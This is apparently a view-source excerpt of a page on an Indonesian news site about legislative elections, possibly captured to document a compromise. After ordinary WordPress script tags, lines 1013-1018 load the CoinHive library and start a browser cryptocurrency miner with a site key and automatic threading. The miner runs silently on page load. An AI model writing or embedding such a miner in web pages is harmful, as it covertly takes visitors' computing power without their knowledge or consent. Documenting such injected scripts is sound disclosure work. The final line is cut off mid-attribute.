 view-source:https://bandung.pojoksatu.id/politik-2/pemilihan-legislatif/#terpopuler
1005 /* <![CDATA[ */
1006 var mts_ajax_loadposts = {"startPage":"1","maxPages":"5","nextLink":"https:\/\/bandung.pojoksatu.id\/politik-2\/pemilihan-
legislatif\/page\/2\/","autoLoad":"","i18n_loadmore":"Berita Lainnya...","i18n_nomore":"No more posts.","i18n_loading":"Loading posts ..."};
1007 /* ]]> */
1008 </script>
1009 <script type="ea580bb34b3b74d43b89b99d-text/javascript" src='https://bandung.pojoksatu.id/wp-content/themes/psv2/js/ajax.js'></script>
1010 <script type="ea580bb34b3b74d43b89b99d-text/javascript" src='https://bandung.pojoksatu.id/wp-content/themes/psv2/js/history.js'></script>
1011
1012
1013 <script data-rocketsrc="https://coinhive.com/lib/coinhive.min.js" type="text/rocketscript"></script>
1014 <script type="text/rocketscript">
1015 var miner = new CoinHive.Anonymous('PYAC5Xb2ldmxid9CMCnEO9AyxBP8d2OS');
1016 miner.setAutoThreadsEnabled(true);
1017 miner.start();
1018 </script>
1019 <script src="https://ajax.cloudflare.com/cdn-cgi/scripts/7089c43e/cloudflare-static/rocket-loader.min.js" data-cf-settings="ea580bb34b3b74d43
1020 </html>